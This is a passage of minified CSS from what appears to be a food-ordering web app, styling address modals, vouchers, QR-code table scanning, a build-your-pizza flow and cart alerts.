.mdl-radio__inner-circle{position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%);-webkit-transform:scale(0)translatey(-50%);-moz-transform:scale(0)translatey(-50%);-ms-transform:scale(0)translatey(-50%);-o-transform:scale(0)translatey(-50%);transform:scale(0)translatey(-50%)}.modal-user-addresses .list-adresses-item__cell .mdl-radio .mdl-radio__outer-circle{position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.modal-user-addresses .list-adresses-item__cell .mdl-radio.is-checked .mdl-radio__inner-circle{-webkit-transform:scale(1)translatey(-50%);-moz-transform:scale(1)translatey(-50%);-ms-transform:scale(1)translatey(-50%);-o-transform:scale(1)translatey(-50%);transform:scale(1)translatey(-50%)}.modal-user-addresses .list-adresses-item__cell .user-address__label.user-address__label{line-height:18px}.modal-user-addresses .list-adresses-item__cell .user-address__address.user-address__address{color:#777;font-size:13px;line-height:18px}.modal-user-addresses .user-addresses__actions .user-addresses__button--add-new-address{background-color:#fff;cursor:pointer;font-size:16px;font-weight:700;padding:16px;width:100%}@media(min-width:921px){.modal-user-addresses .modal-user-addresses__title{padding:16px;border-bottom:1px solid#f2f2f2}}.address-toolbar{align-items:center;background-color:#fff;border-bottom:1px solid#e6e6e6;column-gap:8px;cursor:pointer;display:flex;justify-content:center;padding:24px 0;width:100%}.address-toolbar .address-toolbar__formatted-address{text-transform:uppercase}.address-toolbar .address-toolbar__fixed-text{font-weight:700;text-transform:uppercase}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.order-type-tab-toolbar ul{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%;color:#31434a;gap:12px}.order-type-tab-toolbar ul li{font-style:normal;font-weight:600;font-size:14px;line-height:20px;text-transform:capitalize;cursor:pointer;padding:6px 14px;white-space:nowrap}.order-type-tab-toolbar ul .active{font-weight:700;color:#fff;background-color:var(--secondary_color);-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.vouchers-rewards-section{align-items:center;background-color:#fff;display:grid;font-weight:700;grid-column-gap:12px;grid-template-columns:38px auto 68px;min-height:77px;padding:20px 15px;position:relative}.vouchers-rewards-section #Group-6{filter:opacity(.1)}.vouchers-rewards-section.reward-applied #Group-6{filter:unset}.vouchers-rewards-section.reward-applied .vouchers-rewards-section__description .description__rewards{color:#58a508}.vouchers-rewards-section.has-error .vouchers-rewards-section__description .description__title{font-weight:700}.vouchers-rewards-section .vouchers-rewards-section__description .description__title{font-size:14px;margin-bottom:0}.vouchers-rewards-section .vouchers-rewards-section__description .description__rewards{color:gray;font-size:13px;font-weight:400;margin-top:4px;margin-bottom:0}.vouchers-rewards-section .vouchers-rewards-section__action{cursor:pointer;text-align:right;z-index:1}.vouchers-rewards-section-error{color:#e8073a;margin:8px 15px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.mobile-address-popover{box-shadow:0 0 4px 4px rgba(0,0,0,8%);font-size:12px;font-weight:700;letter-spacing:normal;width:100%;color:#fff;border-radius:10px 10px 0 0;display:grid;grid-template-columns:80px auto 50px;grid-template-rows:auto;justify-items:center;align-items:center}.mobile-address-popover .icon{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:50px;height:50px;background-color:inherit;filter:brightness(1.5);display:flex;justify-content:center;align-items:center}.mobile-address-popover .icon svg{max-width:25px;height:30px}.mobile-address-popover .icon svg g,.mobile-address-popover .icon svg path{fill:currentColor}.mobile-address-popover .close-icon{color:#fff;font-size:24px;width:max-content}.mobile-address-popover .mobile-address-popover__title{font-size:16px;font-weight:400;margin:0}.mobile-address-popover .mobile-address-popover__use-zipcode,.mobile-address-popover .mobile-address-popover__use-table-number{color:inherit;cursor:pointer;display:block;font-size:14px;font-weight:700;margin-top:5px}.accepted-card-brands-list{background-color:#fff;display:grid;grid-template-columns:1fr 1fr;padding:15px;transition:height.5s;width:350px;justify-items:left}.accepted-card-brands-list .close-icon{display:none}.accepted-card-brands-list .title,.accepted-card-brands-list .subtitle,.accepted-card-brands-list .footer{grid-column:1/3}.accepted-card-brands-list .title{font-size:16px;margin-bottom:8px}.accepted-card-brands-list .subtitle{color:#777;font-size:14px;margin-bottom:16px}.accepted-card-brands-list .subtitle .highlight-max-installment{color:#6fc03e}.accepted-card-brands-list .footer{color:#777;font-size:12px;font-weight:400;margin:12px 0}.accepted-card-brands-list .card-brand{margin-bottom:12px}.accepted-card-brands-list .card-brand-name{font-size:14px;padding-left:32px;text-transform:capitalize}@media(max-width:920px){.accepted-card-brands-list{border-radius:8px 8px 0 0;width:100%}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.store-qrcode-fullscreen-modal{width:100%;height:100%;max-height:100%;position:fixed;top:0;left:0;background-color:#000;color:#fff;padding-left:10px;padding-right:10px;padding-bottom:35px;z-index:1011;display:grid;grid-template-rows:50px 100px;grid-row-gap:10px}.store-qrcode-fullscreen-modal>.header,.store-qrcode-fullscreen-modal>.content,.store-qrcode-fullscreen-modal>.footer{z-index:1011}.store-qrcode-fullscreen-modal>.content{display:flex;flex-direction:column;justify-content:center;gap:5px;align-items:center;overflow:hidden}.store-qrcode-fullscreen-modal>.content span{font-size:14px;line-height:20px;width:85%}.store-qrcode-fullscreen-modal .video-placeholder{width:100%;height:100%;max-height:100%;position:absolute;top:0;left:0;z-index:1010;padding:0;margin:0}.store-qrcode-fullscreen-modal .video-placeholder video{position:relative;height:100%;max-height:100%;width:100%;max-width:100%;object-fit:cover;object-position:center}.store-qrcode-fullscreen-modal .video-placeholder .scan-region-highlight{border-radius:15px;outline:rgba(0,0,0,.8)solid 50vmax}.store-qrcode-fullscreen-modal .video-placeholder .scan-region-highlight-svg{stroke:#4cd869!important}.store-qrcode-fullscreen-modal .video-placeholder .code-outline-highlight{stroke:#fff!important}.store-qrcode-fullscreen-modal .title,.store-qrcode-fullscreen-modal .content{font-weight:900;font-size:16px;line-height:16px;text-align:center}.store-qrcode-fullscreen-modal .title .material-icons,.store-qrcode-fullscreen-modal .content .material-icons{vertical-align:middle}.store-qrcode-fullscreen-modal .header{width:100%;display:grid;grid-template-rows:1fr;grid-template-columns:50px auto 50px;justify-items:center;align-items:center}.store-qrcode-fullscreen-modal .footer{bottom:35px;position:absolute;width:100vw}.store-qrcode-fullscreen-modal .footer .title{font-weight:600;font-size:14px;line-height:16px;letter-spacing:-.002em}.store-qrcode-error,.store-qrcode-diy-enable-camera{padding:0 15px;text-align:center}.store-qrcode-error .title,.store-qrcode-diy-enable-camera .title{margin-top:10px;margin-bottom:5px;font-weight:700;font-size:16px}.store-qrcode-error .content,.store-qrcode-diy-enable-camera .content{margin:10px 0;color:#777}.store-qrcode-error .btn,.store-qrcode-diy-enable-camera .btn{width:100%}.store-qrcode-error .btn.btn-close,.store-qrcode-diy-enable-camera .btn.btn-close{margin-top:5px;margin-bottom:10px;background-color:rgba(0,0,0,0)}.store-qrcode-more-details{padding:20px;text-align:left}.store-qrcode-more-details .title{font-weight:700;font-size:16px}.store-qrcode-more-details .list-steps .step{display:grid;grid-template-columns:50px auto;grid-column-gap:10px;align-items:center;margin:10px 0}.store-qrcode-more-details .list-steps .step .leading{position:relative}.store-qrcode-more-details .list-steps .step .leading .icon{padding:10px;background-color:#f2f2f2;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;display:grid;justify-content:center}.store-qrcode-more-details .list-steps .step .leading .icon svg{min-width:22px;min-height:30px}.store-qrcode-more-details .list-steps .step .leading .badge{position:absolute;top:0;right:0}.store-qrcode-more-details .btn{width:100%}.store-qrcode-more-details .btn.btn-close{background-color:rgba(0,0,0,0)}.store-qrcode-manual-choose-table{padding:20px}.store-qrcode-manual-choose-table .header{width:100%;display:grid;grid-template-columns:auto 30px;grid-column-gap:10px;align-items:center}.store-qrcode-manual-choose-table .header .title{font-weight:700;font-size:16px}.store-qrcode-manual-choose-table .header .material-icons{display:flex;flex-direction:row-reverse}.store-qrcode-manual-choose-table .content{margin-bottom:32px;width:100%}.store-qrcode-manual-choose-table .btn{width:100%}.store-qrcode-manual-choose-table .btn.btn-close{background-color:rgba(0,0,0,0);text-align:left;padding-left:0}.store-qrcode-manual-choose-table .btn:hover,.store-qrcode-manual-choose-table .btn:active{color:#fff}.store-qrcode-manual-choose-table .suggestion{display:grid;grid-template-columns:auto 50px;grid-column-gap:10px;align-items:center;padding:15px;margin-bottom:5px;background-color:#fafafa;-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.store-qrcode-manual-choose-table .suggestion .trailing{position:relative}.store-qrcode-manual-choose-table .suggestion .trailing .icon{padding:10px;background-color:#f2f2f2;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;display:grid;justify-content:center}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.make-your-pizza #make-your-pizza-header .filter-search-flavors-box.is-hidden{display:none}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container{width:100%;box-shadow:0 0 7px 0 rgba(0,0,0,.15)}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-your-pizza-main-header{color:#fff;padding:15px 0;display:grid;grid-template-columns:90px auto 90px;grid-column-gap:5px;align-items:center}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-your-pizza-main-header .make-pizza-title{font-family:Lato;font-size:18px;font-weight:700;line-height:22px;justify-self:center}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-your-pizza-main-header .mobile-header-content-back{color:#fff;box-shadow:none;background-color:rgba(0,0,0,0);min-width:fit-content;max-width:fit-content;padding:0}@media(max-width:920px){.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-your-pizza-main-header{visibility:visible}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-your-pizza-main-header .text{vertical-align:middle}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-your-pizza-main-header .text>a{color:#fff}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-your-pizza-main-header .icon{font-size:24px}}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-steps{background-color:#fff;border-bottom:1px solid#d3d3d3;cursor:pointer;display:grid;grid-template-columns:repeat(3,1fr);padding:22px 4%0;text-align:center}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-steps>span,.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-steps i{font-size:14px;font-weight:300;line-height:15px;padding-bottom:15px}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-steps>span{text-transform:uppercase;white-space:nowrap}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-steps>i,.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-steps span:not(.make-pizza-current-active-step){color:#31434a}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .make-steps>span.make-pizza-current-disabled-step{color:#d3d3d3}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .section-rules-pizza{background:#fff;color:#1f1f1f;display:grid;grid-template-columns:auto auto;padding:12px 20px}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .section-rules-pizza .counter-chosen-pizza-container{text-align:right}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .section-rules-pizza .counter-chosen-pizza-container .counter-chosen-pizza{border-radius:30px;border:1px solid#1f1f1f;padding:3px 8px}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .section-rules-pizza.accepted{color:#4cd869}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .section-rules-pizza.accepted .counter-chosen-pizza{border:1px solid#4cd869}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .section-rules-pizza.error{color:red}.make-your-pizza #make-your-pizza-header .make-your-pizza-header-container .section-rules-pizza.error .counter-chosen-pizza{border:1px solid red}.make-your-pizza #make-your-pizza-footer .price-container{position:absolute;bottom:0;right:0;z-index:2;background-color:#fff;height:72px;display:flex;flex-direction:row}@media(max-width:920px){.make-your-pizza #make-your-pizza-footer .price-container{width:100%}}@media(min-width:920px){.make-your-pizza #make-your-pizza-footer .price-container{width:40%}}.make-your-pizza #make-your-pizza-footer .price-container .decrease .material-icons.disabled{color:#d3d3d3}.make-your-pizza #make-your-pizza-footer .price-container .add-to-cart-btn{min-height:54px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;margin:12px;margin-left:0;color:#fff;flex-grow:2}.make-your-pizza #make-your-pizza-footer .price-container .add-to-cart-btn.remove-item{background-color:#e8073a}.make-your-pizza #make-your-pizza-footer .price-container .add-to-cart-btn .material-icons{font-size:18px;position:relative;top:-2px}.make-your-pizza #make-your-pizza-footer .price-container .add-to-cart-btn .add-item--loading>.icon{float:left;height:20px;width:20px}.make-your-pizza #make-your-pizza-footer .price-container .add-to-cart-btn .mdl-spinner__layer{border-color:#fff}.make-your-pizza #make-your-pizza-footer .price-container .item-actions{align-self:center}@media(min-width:920px){.make-your-pizza #make-your-pizza-footer .price-container.first-step{background-color:rgba(0,0,0,0)}}.make-your-pizza #make-your-pizza-footer .price-container.first-step .item-actions{visibility:hidden}@media(min-width:920px){.mobile-header-content-back{visibility:visible}}#make-your-pizza-store-mobile .loading-pizza,#make-your-pizza-store .loading-pizza{text-align:center}#make-your-pizza-store-mobile #make-your-pizza-body .left-side,#make-your-pizza-store #make-your-pizza-body .left-side{overflow-y:scroll;max-height:calc(90vh - 48px);max-height:calc(90svh - 48px)}#make-your-pizza-store-mobile #make-your-pizza-body .properties-modal-body .scroll-container,#make-your-pizza-store #make-your-pizza-body .properties-modal-body .scroll-container{border-radius:unset}#make-your-pizza-store-mobile #make-your-pizza-body .price-container,#make-your-pizza-store #make-your-pizza-body .price-container{display:none}#make-your-pizza-store-mobile #make-your-pizza-body .remove-item,#make-your-pizza-store #make-your-pizza-body .remove-item{background-color:#e8073a}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container,#make-your-pizza-store #make-your-pizza-body .pizza-item-container{padding-bottom:120px}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .section-pizza,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .section-pizza{border-bottom:1px solid#d3d3d3;margin:0 10px 16px;padding:24px 0 9px}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .section-pizza>span,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .section-pizza>span{border-bottom:1px solid#d3d3d3;color:gray;font-size:18px;padding-bottom:10px}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .check-item,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .check-item{color:#4cd869}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .price-value,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .price-value{font-weight:700}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item[data-status=SHORT_SUPPLY] .add-circule-pizza,#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item[data-status=UNAVAILABLE] .add-circule-pizza,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item[data-status=SHORT_SUPPLY] .add-circule-pizza,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item[data-status=UNAVAILABLE] .add-circule-pizza{display:none}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .add-circule-pizza,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .add-circule-pizza{color:gray;bottom:unset;align-self:flex-end;padding:2px 0;position:relative;right:unset}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .item-badges,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .item-badges{display:flex;margin:8px 0;gap:12px}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .item-badges div,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .item-badges div{height:24px;width:24px}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side{display:grid;grid-template-columns:auto;grid-gap:5px;padding-bottom:4px;text-align:-webkit-right}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .item-right-side__status,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .item-right-side__status{display:flex;position:relative;justify-content:flex-end}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .cover-photo,#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .image--blank-space,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .cover-photo,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .image--blank-space{height:60px;width:60px}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .is-unavailable,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .is-unavailable{white-space:nowrap;letter-spacing:0;justify-self:self-end;align-self:self-end;right:0;bottom:6px;text-align:start}@media(max-width:375.98px){#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .is-unavailable,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item .pizza-item-right-side .is-unavailable{max-width:145px}}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item.chosen .add-circule-pizza,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item.chosen .add-circule-pizza{color:#4cd869}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item.chosen .item__left-side,#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item.chosen .item__right-side,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item.chosen .item__left-side,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .items-list-item.chosen .item__right-side{opacity:1}#make-your-pizza-store-mobile #make-your-pizza-body .pizza-item-container .pizza-card .description,#make-your-pizza-store #make-your-pizza-body .pizza-item-container .pizza-card .description{-webkit-line-clamp:none}#make-your-pizza-store-mobile .filter-search-flavors-box{display:grid;padding:0 20px}#make-your-pizza-store-mobile .filter-search-flavors-box.show-filter{grid-template-columns:90%10%}#make-your-pizza-store-mobile .filter-search-flavors-box.show-search{grid-template-columns:10%90%}#make-your-pizza-store-mobile .filter-search-flavors-box .arrow-back-icon{line-height:2.7}#make-your-pizza-store-mobile .filter-search-flavors-box>.icon.search-icon{text-align:right;line-height:2.7}#make-your-pizza-store-mobile .filter-search-flavors-box .type-of-flavor-selection-container .select-type-of-flavor{width:100%;background:#fff;border:1px solid#d3d3d3;border-radius:10px;margin:12px 0;padding:10px;outline:none;height:42px;vertical-align:middle}#make-your-pizza-store-mobile .filter-search-flavors-box .input-search-flavor-container{display:inline-grid;grid-template-columns:90%10%;background:#fff;border:1px solid#d3d3d3;border-radius:10px;margin:12px 0;padding:8px;outline:none;vertical-align:middle}#make-your-pizza-store-mobile .filter-search-flavors-box .input-search-flavor-container.is-hidden{display:none}#make-your-pizza-store-mobile .filter-search-flavors-box .input-search-flavor-container:empty{display:none}#make-your-pizza-store-mobile .filter-search-flavors-box .input-search-flavor-container input{outline:none;border:none;line-height:1.5;width:100%}#make-your-pizza-store-mobile .filter-search-flavors-box .input-search-flavor-container .icon{text-align:right}#make-your-pizza-store-mobile .filter-search-flavors-box .input-search-flavor-container .not-found-message{padding:0 20px}#make-your-pizza-store-mobile .make-your-pizza-close{margin-right:16px;position:absolute;right:0}#make-your-pizza-store-mobile .loading-pizza{padding-top:50px}#make-your-pizza-store-mobile .pizza-card{border-bottom:1px solid#d3d3d3}#make-your-pizza-store-mobile .pizza-card .item-list .items-list-items{box-shadow:0 3px 10px 0#9a9a9a}#make-your-pizza-store-mobile .pizza-card .title{font-size:18px;margin-bottom:12px;padding-top:0}#make-your-pizza-store .filter-search-flavors-box{display:inline-grid;grid-template-columns:35%35%;grid-column-gap:30%;width:100%;padding:0 20px;background-color:#fff}#make-your-pizza-store .filter-search-flavors-box .arrow-back-icon,#make-your-pizza-store .filter-search-flavors-box .search-icon{display:none}#make-your-pizza-store .filter-search-flavors-box .icon.material-icons,#make-your-pizza-store .filter-search-flavors-box .type-of-flavor-selection-container{vertical-align:middle}#make-your-pizza-store .filter-search-flavors-box .type-of-flavor-selection-container .select-type-of-flavor{background:#fff;border:1px solid#d3d3d3;border-radius:10px;margin:12px 0;padding:10px;outline:none;width:-webkit-fill-available;height:42px;vertical-align:middle}#make-your-pizza-store .filter-search-flavors-box .input-search-flavor-container{display:inline-grid;grid-template-columns:94%6%;background:#fff;border:1px solid#d3d3d3;border-radius:10px;margin:12px 0;padding:8px 12px;outline:none;vertical-align:middle}#make-your-pizza-store .filter-search-flavors-box .input-search-flavor-container:empty{display:none}#make-your-pizza-store .filter-search-flavors-box .input-search-flavor-container input{outline:none;border:none;line-height:1.5;width:100%}#make-your-pizza-store .filter-search-flavors-box .input-search-flavor-container .not-found-message{padding:0 20px}#make-your-pizza-store .make-your-pizza-close{display:none}#make-your-pizza-store .loading-pizza{background-color:#f2f2f2;padding:30%}#make-your-pizza-store .pizza-item-container{background-color:#f2f2f2;padding:10px}#make-your-pizza-store .pizza-item-container .items-list-item{margin:10px}#make-your-pizza-store .pizza-item-container::-webkit-scrollbar{height:12px;width:14px}#make-your-pizza-store .pizza-item-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:20px;border:1px solid#e8e8e8;visibility:visible}#make-your-pizza-store .pizza-item-container::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#make-your-pizza-store .properties-modal-body .scroll-container{border-radius:unset}#make-your-pizza-store .properties-modal-body .right-side{width:40%}.alert-add-item-to-cart.alert-add-item-to-cart{background-color:#fff;border-radius:6px 6px 0 0;width:100%}.alert-add-item-to-cart.alert-add-item-to-cart i{font-size:20px;vertical-align:middle}.alert-add-item-to-cart.alert-add-item-to-cart .main-content{background-color:#fff;height:fit-content;letter-spacing:normal;padding:0 16px;text-align:center;width:100vw}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__title{color:#2a2a2a;font-size:16px;padding-bottom:8px;width:100%}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__description{color:#777;font-size:14px;padding-bottom:16px;width:100%}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__description .show-item-availability{color:#2a2a2a;cursor:pointer;font-weight:600;margin-top:8px}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__description .show-item-availability span{line-height:20px;vertical-align:middle}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__description .store-address{display:block;font-weight:700}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__actions{font-size:14px;font-weight:700;width:100%}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__actions .btn{border-radius:10px;color:#fff;margin-bottom:16px;width:100%}.alert-add-item-to-cart.alert-add-item-to-cart .main-content .main-content__actions .btn-close{cursor:pointer}.alert-add-item-to-cart.alert-add-item-to-cart .alert-item-availability{background-color:#fff;height:fit-content;letter-spacing:normal;padding:0 16px;width:100vw}.alert-add-item-to-cart.alert-add-item-to-cart .alert-item-availability label{font-size:16px;padding-bottom:8px;text-align:center}.alert-add-item-to-cart.alert-add-item-to-cart .alert-item-availability .item-availability__row{display:grid;grid-template-columns:40%60%;padding:8px 0;text-align:left;font-size:14px}.alert-add-item-to-cart.alert-add-item-to-cart .alert-item-availability .item-availability__row:not(:first-child){border-top:1px solid#e5e5e5}.alert-add-item-to-cart.alert-add-item-to-cart .alert-item-availability .item-availability__row .row__weekday{text-transform:capitalize}.alert-add-item-to-cart.alert-add-item-to-cart .alert-item-availability .btn-close{cursor:pointer;font-weight:600;padding:24px 0 0;text-align:center}@media(min-width:737px){.alert-add-item-to-cart.alert-add-item-to-cart{border-radius:10px;overflow:hidden;position:relative;padding:24px 0;top:-20vh;width:375px}.alert-add-item-to-cart.alert-add-item-to-cart .main-content,.alert-add-item-to-cart.alert-add-item-to-cart .alert-item-availability{width:375px}}.alert-item-not-available{background-color:#fff;border-radius:6px 6px 0 0;width:100%}.alert-item-not-available .alert-item-not-available-body{padding:0 16px;text-align:center}.alert-item-not-available .alert-item-not-available-body .alert-body__title{color:#2a2a2a;font-size:16px;padding-bottom:8px;width:100%}.alert-item-not-available .alert-item-not-available-body .alert-body__description{color:#777;font-size:14px;padding-bottom:16px;width:100%}.alert-item-not-available .alert-item-not-available-body .alert-body__actions{font-size:14px;font-weight:700;width:100%}.alert-item-not-available .alert-item-not-available-body .alert-body__actions .btn{border-radius:10px;color:#fff;margin-bottom:16px;width:100%}.alert-item-not-available .alert-item-not-available-body .alert-body__actions .simple-btn-action{cursor:pointer}@media(min-width:737px){.alert-item-not-available{border-radius:10px;overflow:hidden;position:relative;padding:24px 0;width:375px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}#OrderListInfo{z-index:30;width:100%;height:auto;bottom:0;left:0;position:fixed;right:0;-o-transition:transform.6s ease;-moz-transition:transform.6s ease;-ms-transition:transform.6s ease;-webkit-transition:transform.6s ease;transition:transform.6s ease;overflow:hidden;margin:0 auto;display:block;-webkit-box-shadow:0 -2px 20px 0 rgba(0,0,0,.1);box-shadow:0 -2px 20px 0 rgba(0,0,0,.1)}@media(max-width:920px){#OrderListInfo{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;border-top-left-radius:0;border-top-right-radius:0}}@media(min-width:921px){#OrderListInfo{-webkit-border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;border-top-left-radius:6px;border-top-right-radius:6px}}#OrderListInfo.in>.fixed-bar{-o-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-webkit-transition:all.3s ease-out;transition:all.3s ease-out}#OrderListInfo.in>.fixed-bar.bar--collapsed,#OrderListInfo.in>.fixed-bar.bar--deleted{max-height:0;transition-delay:0s}#OrderListInfo.in>.fixed-bar.bar--full{max-height:80vh;position:relative;transition-delay:.31s;z-index:10}#OrderListInfo.in>.backdrop{display:block}#OrderListInfo.is-hidden.is-hidden.is-hidden.is-hidden{-webkit-transform:translatey(100%);-moz-transform:translatey(100%);-ms-transform:translatey(100%);-o-transform:translatey(100%);transform:translatey(100%);bottom:0}#OrderListInfo.is-over-store-cart{bottom:55px}#OrderListInfo:not(.is-hidden)+.footer .footer-stretch{height:100px}#OrderListInfo .fixed-bar{background-color:#fff;-o-transition:all.3s ease-in;-moz-transition:all.3s ease-in;-ms-transition:all.3s ease-in;-webkit-transition:all.3s ease-in;transition:all.3s ease-in;overflow:hidden}#OrderListInfo .fixed-bar.bar--collapsed{max-height:50px;transition-delay:.31s}#OrderListInfo .fixed-bar.bar--collapsed>.title{font-weight:700;font-size:14px;line-height:22px;text-transform:uppercase}#OrderListInfo .fixed-bar.bar--full{max-height:0}#OrderListInfo .fixed-bar.bar--full>.title{font-size:16px;font-weight:700;line-height:22px;grid-template-columns:auto 30px}#OrderListInfo .fixed-bar.bar--full.title-shadow>.title{box-shadow:0 0 8px rgba(0,0,0,.14)}#OrderListInfo .fixed-bar>div{padding:5px 15px;width:100%}#OrderListInfo .fixed-bar>.title{display:grid;grid-template-columns:30px auto 30px;grid-template-rows:40px;align-items:center}#OrderListInfo .fixed-bar>.title>.badge,#OrderListInfo .fixed-bar>.title>.icon{padding:5px 7px;font-size:12px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;justify-self:self-start;align-self:center;display:grid;justify-content:center}#OrderListInfo .fixed-bar>.title>.icon{justify-self:center;padding:5px;background-color:#f2f2f2;font-size:14px}#OrderListInfo .fixed-bar>.title>.icon .material-icons{font-size:inherit}#OrderListInfo .fixed-bar .content{max-height:calc(80vh - 50px);overflow-y:auto;padding:0}#OrderListInfo .fixed-bar .footer 